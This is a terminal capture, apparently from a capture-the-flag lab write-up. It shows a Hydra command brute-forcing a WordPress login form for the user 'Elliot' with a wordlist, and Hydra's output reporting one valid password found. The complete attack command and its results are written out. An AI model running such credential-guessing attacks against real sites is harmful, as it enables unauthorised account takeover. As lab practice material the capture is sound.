 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# hydra -l Elliot -P /home/kali/Downloads/fsocity.bk 10.10.104.220 http-post-form "/wp-login
.php:log=^USER^&pwd=^PASS^:The password you entered for the username" -t 30
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-06 14:36:03
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 30 tasks per 1 server, overall 30 tasks, 1276 login tries (l:1/p:1276), ~43 tries p
er task
[DATA] attacking http-post-form://10.10.104.220:80/wp-login.php:log=^USER^&pwd=^PASS^:The pass
word you entered for the username
[80][http-post-form] host: 10.10.104.220   login: Elliot   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-06 14:36:54